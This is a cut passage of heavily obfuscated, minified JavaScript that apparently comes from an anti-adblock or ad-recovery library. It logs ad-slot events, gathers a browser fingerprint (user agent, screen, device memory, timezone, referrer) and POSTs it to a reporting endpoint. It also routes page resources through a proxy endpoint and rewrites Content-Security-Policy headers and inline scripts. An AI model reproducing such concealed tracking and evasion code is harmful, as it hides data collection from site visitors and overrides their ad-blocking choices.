dw=(dc,dy)=>{const NH=NC;try{const dL=dc[NH(0x9fb)](',')[NH(0x4d2)](dV=>dV[NH(0xa0a)]()),dh=dy[NH(0x9fb)](',')[NH(0x4d2)](dV=>dV[NH(0xa0a)]()),dS=dV=>dV[NH(0x9fb)]('/')[NH(0x2a7)](0x1)[NH(0x4d2)](dT=>parseInt(dT,0xa)),dl=dV=>'/'+dV[NH(0x4d2)](dT=>dT<0x0||dT>=dL[NH(0x513)]?'':dL[dT])[NH(0x9e2)]('/')[NH(0xcc9)](':',',');return dh[NH(0x4d2)](dS)[NH(0x4d2)](dl);}catch(dV){return[];}};return dk[NC(0x8d9)](this,dE)[NC(0xdb8)](dc=>(dc[NC(0x1f3)]()[NC(0x4ac)]()[NC(0xdb8)](dy=>{const NU=NC;var dL,dh;ds({'event_type':NU(0xac1),'ts':new Date()[NU(0xa04)](),'fetchParams':[{'key':NU(0x2c3),'value':dv[NU(0x880)]()},{'key':NU(0x97b),'value':(0x0,o3['EW'])(dv[NU(0xe6f)])?(0x0,o3['sH'])(dv[NU(0xe6f)])[NU(0xd70)]:dv[NU(0x880)]()},{'key':NU(0xcc1),'value':dc[NU(0xcc1)][NU(0x880)]()},{'key':NU(0x4a3),'value':dy[NU(0x2a7)](0x0,0x3e8)}],'gptFetchSlots':dw(null!==(dL=dv[NU(0x1007)][NU(0xfd6)](NU(0x796)))&&void 0x0!==dL?dL:'',null!==(dh=dv[NU(0x1007)][NU(0xfd6)](NU(0x7af)))&&void 0x0!==dh?dh:'')});}),dc),dc=>{const NM=NC;var dy,dL;return ds({'event_type':NM(0xac1),'ts':new Date()[NM(0xa04)](),'fetchParams':[{'key':NM(0x2c3),'value':dv[NM(0x880)]()},{'key':NM(0x97b),'value':(0x0,o3['EW'])(dv[NM(0xe6f)])?(0x0,o3['sH'])(dv[NM(0xe6f)])[NM(0xd70)]:dv[NM(0x880)]()},{'key':NM(0xcc1),'value':NM(0xe72)},{'key':NM(0xe72),'value':dc[NM(0x880)]()}],'gptFetchSlots':dw(null!==(dy=dv[NM(0x1007)][NM(0xfd6)](NM(0x796)))&&void 0x0!==dy?dy:'',null!==(dL=dv[NM(0x1007)][NM(0xfd6)](NM(0x7af)))&&void 0x0!==dL?dL:'')}),Promise[NM(0x803)](dc);});};}null===(d9=dd[NL(0xfa5)])||void 0x0===d9||d9[NL(0x2be)](dd,NL(0x52d),dm=>{const NI=NL;try{ds({'event_type':NI(0x52d),'ts':new Date()[NI(0xa04)](),'slot':dj(null==dm?void 0x0:dm[NI(0xf2a)]),'size':null==dm?void 0x0:dm[NI(0xf5f)],'serviceName':null==dm?void 0x0:dm[NI(0xcd8)]});}catch(dE){}}),null===(dP=dd[NL(0xfa5)])||void 0x0===dP||dP[NL(0x2be)](dd,NL(0x416),dm=>{const NY=NL;try{ds({'event_type':NY(0x416),'ts':new Date()[NY(0xa04)](),'slot':dj(null==dm?void 0x0:dm[NY(0xf2a)]),'size':null==dm?void 0x0:dm[NY(0xf5f)],'lineItemId':null==dm?void 0x0:dm[NY(0xa03)],'advertiserId':null==dm?void 0x0:dm[NY(0xb0b)],'creativeId':null==dm?void 0x0:dm[NY(0xcee)],'serviceName':null==dm?void 0x0:dm[NY(0xcd8)]});}catch(dE){}}),null===(db=dd[NL(0xfa5)])||void 0x0===db||db[NL(0x2be)](dd,NL(0xa6a),dm=>{const Nr=NL;try{ds({'event_type':Nr(0xa6a),'ts':new Date()[Nr(0xa04)](),'slot':dj(null==dm?void 0x0:dm[Nr(0xf2a)]),'isEmpty':null==dm?void 0x0:dm[Nr(0xdac)],'size':null==dm?void 0x0:dm[Nr(0xf5f)],'lineItemId':null==dm?void 0x0:dm[Nr(0xa03)],'creativeId':null==dm?void 0x0:dm[Nr(0xcee)],'serviceName':null==dm?void 0x0:dm[Nr(0xcd8)]});}catch(dE){}});}catch(dm){}});}catch(d7){}((async()=>{const NO=Ny;await oS(d4,NO(0xd7f),{'run_id':d6,'type':NO(0x6f1),'domain':location[NO(0xc2f)],'timestamp':new Date()[NO(0xa04)](),'url':location[NO(0xe6f)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':d5,'client':ol(),'admiral':[]});})());}catch(d8){o7['A'][Ny(0x79c)](Ny(0xfae),d8);}}async function oS(d4,d5,d6){const NG=XL;try{const d7=o0['A'][NG(0x6ec)]+NG(0x289)[NG(0x16e)](d5),d8=(0x0,o3['Wq'])({'protectUrlContext':d4,'url':d7,'kind':o3['MN'][NG(0xa4e)],'endpoint':o0['A'][NG(0x6ec)]});await fetch(d8,{'method':NG(0x2aa),'headers':{'Content-Type':NG(0x201)},'body':JSON[NG(0xe31)](d6),'keepalive':!0x0});}catch(d9){}}function ol(){const Ni=XL;try{const d4=window[Ni(0xf9e)],d5=navigator;return{'user_agent':navigator[Ni(0xdab)],'language':navigator[Ni(0x9e1)],'languages':navigator[Ni(0x43e)],'platform':navigator[Ni(0xe04)],'hardware_concurrency':null==d5?void 0x0:d5[Ni(0xd1c)],'device_memory':null==d5?void 0x0:d5[Ni(0x50f)],'screen':{'width':screen[Ni(0xbaa)],'height':screen[Ni(0xc4a)],'pixel_ratio':window[Ni(0xeab)]},'viewport':d4?{'width':d4[Ni(0xbaa)],'height':d4[Ni(0xc4a)],'scale':d4[Ni(0x874)]}:void 0x0,'timezone':Intl[Ni(0x455)]()[Ni(0xe0f)]()[Ni(0x626)],'url':location[Ni(0xe6f)],'referrer':document[Ni(0xbbf)]};}catch(d6){return{'user_agent':navigator[Ni(0xdab)]};}}var oV=b(0x380);const oT=d4=>of['A'][XL(0xfd6)]()[XL(0x946)][XL(0x2be)](d4[XL(0x9f4)](),/\-[a-z]/g,d5=>d5[0x1][XL(0xcb9)]()),oK=d4=>of['A'][XL(0xfd6)]()[XL(0x946)][XL(0x2be)](d4,/[A-Z]/g,d5=>'-'[XL(0x16e)](d5[XL(0x9f4)]()));var oC=b(0x1cbf);class oH{static[XL(0xe56)](d4){const Nq=XL;return!!(d4&&d4 instanceof Element)&&Nq(0x8a8)===window[Nq(0x2a1)](d4)[Nq(0x103b)];}static[XL(0x179)](d4){const Nt=XL;return!!(d4&&d4 instanceof Element)&&Nt(0x5ce)===window[Nt(0x2a1)](d4)[Nt(0xa53)];}static[XL(0x5a3)](d4){const Ng=XL;if(!(d4&&d4 instanceof Element))return!0x1;let d5=!0x1;const d6=of['A'][Ng(0xfd6)](window)[Ng(0x9e4)][Ng(0xfd6)][Ng(0x2be)](d4)[Ng(0x103b)],d7=window[Ng(0x2a1)](d4);return Ng(0x8a8)===d7[Ng(0x103b)]&&(of['A'][Ng(0xfd6)](window)[Ng(0x9e4)][Ng(0xfd6)][Ng(0x2be)](d4)[Ng(0x103b)]=Ng(0x4be),Ng(0x8a8)===d7[Ng(0x103b)]&&(d5=!0x0)),''===d6?of['A'][Ng(0xfd6)](window)[Ng(0x9e4)][Ng(0xfd6)][Ng(0x2be)](d4)[Ng(0x247)](Ng(0x103b)):of['A'][Ng(0xfd6)](window)[Ng(0x9e4)][Ng(0xfd6)][Ng(0x2be)](d4)[Ng(0x103b)]=d6,d5;}static[XL(0x75b)](d4){const NA=XL;let d5=d4[NA(0x954)];for(;d5;){if(this[NA(0xe56)](d5))return!0x0;d5=d5[NA(0x954)];}return!0x1;}static async[XL(0xc8d)](d4){const NB=XL;return d4 instanceof HTMLIFrameElement?await this[NB(0x916)](d4):d4 instanceof Element&&this[NB(0x3a6)](d4);}static async[XL(0x916)](d4){const Np=XL,d5=new oU(d4);return await d5[Np(0x23f)]();}static[XL(0x3a6)](d4){const Nn=XL;if(!d4||!document[Nn(0x1046)](d4))return!0x1;if(this[Nn(0x5a3)](d4))return o7['A'][Nn(0x79c)](Nn(0x1d7)),!0x1;const d5=d4[Nn(0xb7b)]();return!(d5['x']+window[Nn(0x479)]+d5[Nn(0xbaa)]<-0x1f4&&(o7['A'][Nn(0x79c)](Nn(0xa22)),o7['A'][Nn(0x79c)](Nn(0x155)[Nn(0x16e)](d5['x'],Nn(0xce5))[Nn(0x16e)](d5['y'],Nn(0xc1e))[Nn(0x16e)](window[Nn(0x479)],Nn(0xa58))[Nn(0x16e)](window[Nn(0x937)],Nn(0xbcf))[Nn(0x16e)](d5[Nn(0xbaa)],Nn(0x2e4))[Nn(0x16e)](d5[Nn(0xc4a)])),0x1));}static[XL(0x1a5)](d4){const Na=XL;return(function(){const Nu=a2P,d5=window[Nu(0x2a1)](d4);return Nu(0x8dc)===d4[Nu(0x8f4)][Nu(0x9f4)]()||!(Nu(0x870)!==d4[Nu(0x8f4)][Nu(0x9f4)]()||!(d4[Nu(0xe75)]||d5[Nu(0x1066)]&&Nu(0x8a8)!==d5[Nu(0x1066)]))||!(Nu(0xbeb)!==d4[Nu(0x8f4)][Nu(0x9f4)]()||!d5[Nu(0x1066)]||Nu(0x8a8)===d5[Nu(0x1066)])||'a'===d4[Nu(0x8f4)][Nu(0x9f4)]();}())&&this[Na(0x23f)](d4);}static[XL(0x23f)](d4){const Nx=XL,d5=window[Nx(0x2a1)](d4);if(Nx(0x8a8)===d5[Nx(0x103b)])return!0x1;if(Nx(0x47e)!==d5[Nx(0xa53)])return!0x1;if(parseFloat(d5[Nx(0x4e6)])<0.2)return!0x1;if(d4[Nx(0xd83)]<0xa||d4[Nx(0xfe5)]<0xa)return!0x1;let d6=d4[Nx(0x7bf)];for(;d6;){if(this[Nx(0x5a3)](d6))return!0x1;d6=d6[Nx(0x7bf)];}return!0x0;}static async[XL(0x35e)](d4){const NJ=XL;for(const d6 of Array[NJ(0xcd5)](d4[NJ(0x2dd)](NJ(0x870))))if(oH[NJ(0x1a5)](d6))return!0x0;for(const d7 of Array[NJ(0xcd5)](d4[NJ(0x2dd)](NJ(0x8dc))))if(oH[NJ(0x1a5)](d7))return!0x0;for(const d8 of Array[NJ(0xcd5)](d4[NJ(0x2dd)](NJ(0xbeb))))if(oH[NJ(0x1a5)](d8))return!0x0;for(const d9 of Array[NJ(0xcd5)](d4[NJ(0x2dd)]('a')))if(oH[NJ(0x1a5)](d9))return!0x0;const d5=[];for(const dP of Array[NJ(0xcd5)](d4[NJ(0x2dd)](NJ(0xc0e)))){const db=new oU(dP);d5[NJ(0xc41)](db[NJ(0x23f)]());}return(await Promise[NJ(0xb69)](d5))[NJ(0x255)](dd=>!0x0===dd);}static[XL(0xda2)](d4){const ND=XL;oU[ND(0x16b)](d4);}}class oU{constructor(d4){const Ne=XL;this[Ne(0xc0e)]=d4,(0x0,oC['A'])(this,Ne(0xa11),void 0x0),(0x0,oC['A'])(this,Ne(0xc03),!0x1),(0x0,oC['A'])(this,Ne(0x6e2),0x0);}[XL(0x23f)](){return(0x0,o8['c'])(d4=>{const c0=a2P;if(!oH[c0(0x23f)](this[c0(0xc0e)]))return d4(!0x1);this[c0(0x6e2)]&&window[c0(0x3de)](this[c0(0x6e2)]),this[c0(0x6e2)]=of['A'][c0(0xfd6)](window)[c0(0x16d)][c0(0x2be)](window,()=>{const c1=c0;if(this[c1(0xc03)])return void window[c1(0x3de)](this[c1(0x6e2)]);if(!this[c1(0xc0e)]||!of['A'][c1(0xfd6)]()[c1(0xc94)][c1(0xfd6)][c1(0x2be)](this[c1(0xc0e)]))return window[c1(0x3de)](this[c1(0x6e2)]),d4(!0x1);this[c1(0xa11)]=new MessageChannel(),this[c1(0xa11)][c1(0xfe4)][c1(0x822)]=d6=>{const c2=c1,d7=of['A'][c2(0xfd6)]()[c2(0xb90)][c2(0xfd6)][c2(0x2be)](d6);if(c2(0x1be)==typeof d7&&(0x0,o2['_'])(d7)){this[c2(0xc03)]=!0x0;const d8=(0x0,o2['ks'])(d7);d8===oU[c2(0x777)]?d4(!0x0):d8===oU[c2(0x1d3)]&&d4(!0x1);}};const d5=(0x0,o2['md'])(oU[c1(0x9b4)]);of['A'][c1(0xfd6)]()[c1(0xc94)][c1(0xfd6)][c1(0x2be)](this[c1(0xc0e)])[c1(0xdcb)](d5,'*',[this[c1(0xa11)][c1(0x6cd)]]);},0xc8),of['A'][c0(0xfd6)](window)[c0(0x9b3)][c0(0x2be)](window,()=>{const c3=c0;this[c3(0xc03)]||(window[c3(0x3de)](this[c3(0x6e2)]),d4(!0x1));},0xbb8);});}[XL(0x3e0)](){const c4=XL;this[c4(0x6e2)]&&window[c4(0x3de)](this[c4(0x6e2)]),this[c4(0xa11)][c4(0xfe4)][c4(0x822)]=null,this[c4(0xa11)][c4(0x6cd)][c4(0x822)]=null;}static[XL(0x16b)](d4){const c5=XL;of['A'][c5(0xfd6)](d4)[c5(0x2a2)][c5(0x2be)](d4,c5(0x37f),async d5=>{const c6=c5,d6=of['A'][c6(0xfd6)]()[c6(0xb90)][c6(0xfd6)][c6(0x2be)](d5);if(c6(0x1be)!=typeof d6||!(0x0,o2['_'])(d6))return;const d7=(0x0,o2['ks'])(d6);if(d7!==this[c6(0x9b4)]&&d7!==this[c6(0xf0e)])return;const d8=d5[c6(0x5f7)][0x0];d8[c6(0xdcb)]((0x0,o2['md'])(oU[c6(0x22b)]));const d9=await oH[c6(0x35e)](d4[c6(0xe88)])?oU[c6(0x777)]:oU[c6(0x1d3)];d8[c6(0xdcb)]((0x0,o2['md'])(d9));});}}(0x0,oC['A'])(oU,XL(0x9b4),XL(0xc48)),(0x0,oC['A'])(oU,XL(0xf0e),XL(0x3e4)),(0x0,oC['A'])(oU,XL(0x22b),XL(0x434)),(0x0,oC['A'])(oU,XL(0x777),XL(0x7e6)),(0x0,oC['A'])(oU,XL(0x1d3),XL(0xdc7));var oM=b(0x1a13);function oI(d4){const c7=XL,d5=Object[c7(0x577)](null),d6=d4[c7(0x9fb)](';');for(const d8 of d6){var d7;const d9=d8[c7(0xa0a)]();if(!d9)continue;const dP=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[c7(0x8da)](d9);if(!dP||!dP[c7(0xa45)])continue;const db=oY(dP[c7(0xa45)][c7(0x222)]),dd=(null!==(d7=dP[c7(0xa45)][c7(0xdb1)])&&void 0x0!==d7?d7:'')[c7(0xa0a)]();if(!dd){d5[db]=[];continue;}const dR=dd[c7(0x9fb)](/[\t\n\r\f ]+/),dF=[],dQ=new Set();for(const dj of dR){const dz=dj[c7(0xa0a)]();dz&&(dQ[c7(0x377)](dz)||(dQ[c7(0x593)](dz),dF[c7(0xc41)](dz)));}if(d5[db]){const ds=d5[db],dk=[],dm=new Set();for(const dE of[...ds,...dF])dm[c7(0x377)](dE)||(dm[c7(0x593)](dE),dk[c7(0xc41)](dE));d5[db]=dk;}else d5[db]=dF;}return{'directives':d5};}function oY(d4){const c8=XL;return d4[c8(0xa0a)]()[c8(0x9f4)]();}function or(d4){const c9=XL,d5=[];for(const [d6,d7]of Object[c9(0xb57)](d4[c9(0xcd9)])){const d8=oY(d6);d7&&0x0!==d7[c9(0x513)]?d5[c9(0xc41)](''[c9(0x16e)](d8,'\x20')[c9(0x16e)](d7[c9(0x9e2)]('\x20'))):d5[c9(0xc41)](d8);}return d5[c9(0x9e2)](';\x20');}function oO(d4){const co=XL,d5=d4[co(0xcd9)][co(0x2b6)]||d4[co(0xcd9)][co(0xe27)];if(!d5||0x0===d5[co(0x513)])return null;for(const d6 of d5){const d7=d6[co(0xa2e)](/^["']?nonce-([^'"\s]+)["']?$/);if(d7)return d7[0x1];}return null;}function oG(d4,d5){const cP=XL,d6=d5[cP(0xa2e)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(d6&&(0x0,o3['Vp'])(d4)){let d7=o0['A'][cP(0x6ec)][cP(0x6b7)](/^https?:\/\//,'');return(0x0,o5['az'])(d4,o0['A'][cP(0x6ec)])&&(d7=/^\d+\./i[cP(0x5b3)](d7)?d7[cP(0x6b7)](/^\d+\./,'*.'):'*.'+d7),[d7,o3['qF'],d4[cP(0xa7b)],(0x0,o3['rI'])(d6[0x1]),''][cP(0x9e2)]('/');}return d5[cP(0xa2e)](/^(?:https?:\/\/)?\*$/)?'*':d5;}function oi(d4,d5){const cb=XL;if(!(0x0,o3['Vp'])(d4))throw new Error(cb(0x787)[cb(0x16e)](d4));if(!d5||0x0===d5[cb(0x513)])return;const d6=function(dP){const cd=cb;return dP[cd(0x9fb)](',')[cd(0x4d2)](db=>db[cd(0xa0a)]())[cd(0x47f)](db=>db[cd(0x513)]>0x0)[cd(0x4d2)](oI);}(d5);if(0x0===d6[cb(0x513)])return;const d7=d6[cb(0x4d2)](dP=>function(db,dd){const cR=cb,dR={'directives':Object[cR(0x973)](Object[cR(0xb57)](dd[cR(0xcd9)])[cR(0x4d2)](dF=>{let [dQ,dj]=dF;const dz=function(ds){const cj=a2P,dk={'frame-ancestors':function(dm){const cF=a2P;return(0x0,o3['Vp'])(db)&&db[cF(0x3f5)]?[cF(0xece)+db[cF(0xa7b)]]:dm[cF(0x4d2)](dE=>oG(db,dE));},'block-all-mixed-content':function(dm){const cQ=a2P;return o0['A'][cQ(0x79c)]?null:[...dm];},'report-uri':()=>null};return dk[ds]?dk[ds]:ds[cj(0x644)](cj(0x1026))?dm=>(o0['A'][cj(0x79c)]?dm[cj(0x4d2)](dE=>cj(0xc64)===dE?cj(0x9da):dE):[...dm])[cj(0x4d2)](dE=>oG(db,dE)):null;}(dQ);return dz?[dQ,dz(dj)]:[dQ,[...dj]];})[cR(0x47f)](dF=>{let [,dQ]=dF;return null!=dQ;}))};return 0x0===Object[cR(0xb6b)](dR[cR(0xcd9)])[cR(0x513)]?null:dR;}(d4,dP))[cb(0x47f)](dP=>null!=dP),d8=d7[cb(0x4d2)](oO)[cb(0xfbc)](dP=>null!=dP),d9=function(dP){const cz=cb;return dP[cz(0x4d2)](or)[cz(0x9e2)](',\x20');}(d7);return{'protectedHeader':d9,'scriptNonce':d8};}var oq=b(0x941);const og=[],oA={};function oB(d4,d5){const cs=XL;if(og[cs(0x768)](d5))return;const d6=d4[cs(0x6fd)][cs(0x103d)](d4,d5);if(d6){if(!d6[cs(0x2ae)])return;if(d6[cs(0xfd6)]||d6[cs(0x1009)])return;}try{if(d5[cs(0xa2e)](/^\d+$/))return;oA[d5]=d4[d5],d4[cs(0x6fd)][cs(0xfe2)](d4,d5,{'get':function(){const ck=cs,d7=oA[d5];if(void 0x0===d7){const d8=(0x0,o2['md'])(d5),d9=of['A'][ck(0xfd6)](d4)[ck(0x1062)][ck(0x2be)](d4[ck(0xe88)],'#'+d8);if(0x1===d9[ck(0x513)])return d9[0x0];if(d9[ck(0x513)]>0x1)return d9;}return d7;},'set':function(d7){return oA[d5]=d7;},'configurable':!0x0});}catch(d7){return void o7['A'][cs(0x79c)](cs(0x10b2),d7[cs(0x880)]());}og[cs(0xc41)](d5);}const op=XL(0xf65)[XL(0x16e)](XL(0x7a9),XL(0x548));var ou=b(0xe37);function oa(d4,d5,d6,d7,d8){const cm=XL;return d5?d5[cm(0x9fb)]('\x20')[cm(0x4d2)](d9=>(0x0,o3['EW'])(d9)?d9:(0x0,o3['Wq'])({'protectUrlContext':d4,'url':d9,'kind':o3['MN'][cm(0xa4e)],'baseUrl':d6,'endpoint':d7||o0['A'][cm(0x6ec)],'key':d8||(0x0,ou['x'])()}))[cm(0x9e2)]('\x20'):d5;}function ox(d4){const cE=XL;return d4?d4[cE(0x9fb)]('\x20')[cE(0x4d2)](d5=>(0x0,o3['EW'])(d5)?(0x0,o3['sH'])(d5)[cE(0xd70)]:d5)[cE(0x9e2)]('\x20'):d4;}var oJ=b(0x13e7);function oD(d4){const cZ=XL,d5=[],d6=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let d7;for(;null!==(d7=d6[cZ(0x8da)](d4));){const d8=d7[0x1][cZ(0xa0a)]();if(d8[cZ(0x768)]('\x20')){const d9=d8[cZ(0x9fb)](/\s+/);d5[cZ(0xc41)]({'url':d9[0x0],'size':d9[0x1]});}else d5[cZ(0xc41)]({'url':d8});}return d5;}const P0=d4=>{const cv=XL;let {protectUrlContext:d5,srcset:d6,endpoint:d7,key:d8,kind:d9,baseUrl:dP,urlFilter:db}=d4;return oD(d6)[cv(0x4d2)](dd=>{const cf=cv;let dR;return dR=db&&!db(dd[cf(0x2c3)])?dd[cf(0x2c3)]:(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dd[cf(0x2c3)],'key':d8,'kind':d9,'endpoint':d7,'baseUrl':dP}),dd[cf(0xf5f)]?''[cf(0x16e)](dR,'\x20')[cf(0x16e)](dd[cf(0xf5f)]):dR;})[cv(0x9e2)](',\x20');},P1=d4=>oD(d4)[XL(0x4d2)](d5=>{const cw=XL,d6=(0x0,o3['EW'])(d5[cw(0x2c3)])?(0x0,o3['sH'])(d5[cw(0x2c3)])[cw(0xd70)]:d5[cw(0x2c3)];return d5[cw(0xf5f)]?''[cw(0x16e)](d6,'\x20')[cw(0x16e)](d5[cw(0xf5f)]):d6;})[XL(0x9e2)](',\x20');function P2(d4){const cW=XL;var d5;let {_window:d6=window,protectUrlContext:d7,html:d8,docBaseUrl:d9,idFilter:dP,urlFilter:db,attributeFilter:dd}=d4;if(!d8)return d8;if(d8=d8[cW(0x880)](),!d8[cW(0x768)]('<'))return d8;d8[cW(0x768)](cW(0x73e))&&(d8=of['A'][cW(0xfd6)](d6)[cW(0x946)][cW(0x2be)](d8,/<noscript>.*?<\/noscript>/g,''));const dR=new d6[(cW(0xec2))](),dF=of['A'][cW(0xfd6)](d6)[cW(0x1035)][cW(0x2be)](dR,d8,cW(0xf54)),dQ=dF[cW(0x8c8)](cW(0xebe)),dj=(null==dQ?void 0x0:dQ[cW(0x797)](cW(0xe6f)))||d9||of['A'][cW(0xfd6)](d6)[cW(0x8a6)][cW(0xfd6)][cW(0x8d9)](d6[cW(0xe88)]);P3({'_window':d6,'protectUrlContext':d7,'node':dF,'baseUrl':dj,'idFilter':dP,'urlFilter':db,'attributeFilter':dd});const dz=of['A'][cW(0xfd6)]()[cW(0x6d7)][cW(0x2be)](dF,cW(0x68c));dz&&dz[cW(0xe90)](),of['A'][cW(0xfd6)](d6)[cW(0x1062)][cW(0x2be)](dF,cW(0x9b7))[cW(0x990)](dk=>{oB(d6,dk['id']);});let ds='';return d8[cW(0x768)](cW(0x6e9))?ds=dF[cW(0x541)][cW(0xe24)]:d8[cW(0x768)](cW(0x384))&&d8[cW(0x768)](cW(0xcdf))?ds=dF[cW(0xcae)][cW(0xe24)]+dF[cW(0x4a3)][cW(0xe24)]:d8[cW(0x768)](cW(0x384))&&!d8[cW(0x768)](cW(0x96f))?ds=dF[cW(0xcae)][cW(0xe24)]:d8[cW(0x768)](cW(0xcdf))?(of['A'][cW(0xfd6)]()[cW(0x681)][cW(0xfd6)][cW(0x2be)](dF[cW(0xcae)])&&(ds+=dF[cW(0xcae)][cW(0xe24)]),ds+=dF[cW(0x4a3)][cW(0xe24)]):ds=of['A'][cW(0xfd6)]()[cW(0x681)][cW(0xfd6)][cW(0x2be)](dF[cW(0xcae)])+of['A'][cW(0xfd6)]()[cW(0x681)][cW(0xfd6)][cW(0x2be)](dF[cW(0x4a3)]),cW(0x483)===(null===(d5=dF[cW(0x10aa)])||void 0x0===d5?void 0x0:d5[cW(0x222)])&&(ds=cW(0xebc)+ds),ds;}function P3(d4){const cX=XL;let {_window:d5=window,protectUrlContext:d6,node:d7,baseUrl:d8,idFilter:d9,urlFilter:dP,attributeFilter:db}=d4;d7 instanceof d5[cX(0x67c)][cX(0xb31)]&&(function(dd){const cN=cX;let {protectUrlContext:dR,node:dF,baseUrl:dQ,_window:dj=window,idFilter:dz,urlFilter:ds,attributeFilter:dk}=dd;if(!(dF instanceof dj[cN(0x67c)][cN(0x17a)]))return;const dm=dS=>(!dz||dz(dS))&&!(0x0,o2['_'])(dS)&&!dS[cN(0x768)](cN(0xcd2)),dE=dS=>(!ds||ds(dS))&&!(0x0,o3['EW'])(dS),dZ=dS=>(!dk||dk(dS))&&!(0x0,o2['_'])(dS),dv=dF[cN(0x8f4)][cN(0x9f4)]();if(cN(0x870)===dv||cN(0xcd6)===dv){const dS=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xe75));dS&&dE(dS)&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xe75),(0x0,o3['Wq'])({'protectUrlContext':dR,'url':dS,'kind':o3['MN'][cN(0xa4e)],'baseUrl':dQ,'endpoint':o0['A'][cN(0x6ec)]}));const dl=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0x1038));dl&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0x1038),P0({'protectUrlContext':dR,'srcset':dl,'endpoint':o0['A'][cN(0x6ec)],'urlFilter':ds}));const dV=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0x949));dV&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0x949),oa(dR,dV,of['A'][cN(0xfd6)](dj)[cN(0x8a6)][cN(0xfd6)][cN(0x8d9)](dj[cN(0xe88)])));}else{if(cN(0xe83)===dv){const dT=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xe75));if(dT)dE(dT)&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xe75),(0x0,o3['Wq'])({'protectUrlContext':dR,'url':dT,'kind':o3['MN'][cN(0xb1e)],'baseUrl':dQ,'endpoint':o0['A'][cN(0x6ec)]}));else{let dK=of['A'][cN(0xfd6)](dj)[cN(0x681)][cN(0xfd6)][cN(0x2be)](dF);dK&&(dK=of['A'][cN(0xfd6)](dj)[cN(0x946)][cN(0x2be)](dK,/\bwindow\.location\b/g,cN(0x10ae)),of['A'][cN(0xfd6)](dj)[cN(0x681)][cN(0x1009)][cN(0x2be)](dF,dK)),dK[cN(0x768)](cN(0x19e))&&(dK=of['A'][cN(0xfd6)](dj)[cN(0x946)][cN(0x2be)](dK,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,cN(0xdd5)),of['A'][cN(0xfd6)](dj)[cN(0x681)][cN(0x1009)][cN(0x2be)](dF,dK)),(0x0,o3['Gy'])(dR)||(0x0,o3['Vp'])(dR)||cN(0xab9)!==dR[cN(0xfd7)]||(dK[cN(0x768)](cN(0xa25))&&(dK=of['A'][cN(0xfd6)](dj)[cN(0x946)][cN(0x2be)](dK,cN(0xa25),cN(0x78a)),of['A'][cN(0xfd6)](dj)[cN(0x681)][cN(0x1009)][cN(0x2be)](dF,dK)),dK[cN(0x768)](cN(0xa97))&&(dK=of['A'][cN(0xfd6)](dj)[cN(0x946)][cN(0x2be)](dK,cN(0xa97),cN(0x271)),of['A'][cN(0xfd6)](dj)[cN(0x681)][cN(0x1009)][cN(0x2be)](dF,dK)),dK[cN(0x768)](cN(0xee6))&&dK[cN(0x768)](cN(0xaea))&&(dK=of['A'][cN(0xfd6)](dj)[cN(0x946)][cN(0x2be)](dK,cN(0xee6),cN(0xf21)),dK=of['A'][cN(0xfd6)](dj)[cN(0x946)][cN(0x2be)](dK,cN(0x2f2),cN(0xac3)),dK[cN(0x768)](cN(0xc72))?dK+=cN(0x25a):dK+=cN(0x586),of['A'][cN(0xfd6)](dj)[cN(0x681)][cN(0x1009)][cN(0x2be)](dF,dK)));}}else{if(cN(0x813)===dv){var df;const dC=null===(df=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xc16)))||void 0x0===df?void 0x0:df[cN(0x9f4)](),dH=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xe6f)),dU=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,'as');if(dH&&dE(dH)){const dM=cN(0x4c2)===dC||cN(0xda8)===dC&&cN(0x3c7)===dU?o3['MN'][cN(0xc9a)]:cN(0xda8)===dC&&cN(0xe83)===dU?o3['MN'][cN(0xb1e)]:o3['MN'][cN(0xa4e)];of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xe6f),(0x0,o3['Wq'])({'protectUrlContext':dR,'url':dH,'kind':dM,'baseUrl':dQ,'endpoint':o0['A'][cN(0x6ec)]}));}}else{if(cN(0xc0e)===dv){const dI=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xe75));if(dI&&dI[cN(0x6b2)](cN(0x572))){const dr=P4(dI,dR,dj);of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xe75),dr);}else dI&&dE(dI)&&of['A'][cN(0xfd6)](dj)[cN(0x97a)][cN(0x2be)](dF,cN(0xe75),(0x0,o3['Wq'])({'protectUrlContext':dR,'url':dI,'kind':o3['MN'][cN(0x21e)],'baseUrl':dQ,'endpoint':o0['A'][cN(0x6ec)]}));const dY=of['A'][cN(0xfd6)](dj)[cN(0x5b8)][cN(0x2be)](dF,cN(0xe80));if(dY){const 